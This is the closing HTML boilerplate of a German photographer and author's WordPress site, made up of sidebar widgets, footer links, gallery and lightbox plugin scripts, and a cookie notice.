		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_80bc64050dcf6f2975945c4c79806add = {"__defaults_set":null,"ID":"80bc64050dcf6f2975945c4c79806add","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"singlepic":"413,300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"80bc64050dcf6f2975945c4c79806add","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_80bc64050dcf6f2975945c4c79806add.wordpress_page_root = "https:\/\/www.takkiwrites.com\/scribble-dance-show\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_5445bad89f9f03a6ee0218750755b9ad = {"__defaults_set":null,"ID":"5445bad89f9f03a6ee0218750755b9ad","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"singlepic":"180,300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"5445bad89f9f03a6ee0218750755b9ad","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_5445bad89f9f03a6ee0218750755b9ad.wordpress_page_root = "https:\/\/www.takkiwrites.com\/scribble-dance-show\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_b515b394e49f2dc0cf29e3fa91829f32 = {"__defaults_set":null,"ID":"b515b394e49f2dc0cf29e3fa91829f32","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"w":"","h":"300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["413"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"b515b394e49f2dc0cf29e3fa91829f32","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_b515b394e49f2dc0cf29e3fa91829f32.wordpress_page_root = "https:\/\/www.takkiwrites.com\/scribble-dance-show\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_e154fcc6e3cfb7695dd46fad0062db0f = {"__defaults_set":null,"ID":"e154fcc6e3cfb7695dd46fad0062db0f","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"w":"","h":"300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["180"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"e154fcc6e3cfb7695dd46fad0062db0f","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_e154fcc6e3cfb7695dd46fad0062db0f.wordpress_page_root = "https:\/\/www.takkiwrites.com\/watoto-childrens-choir\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
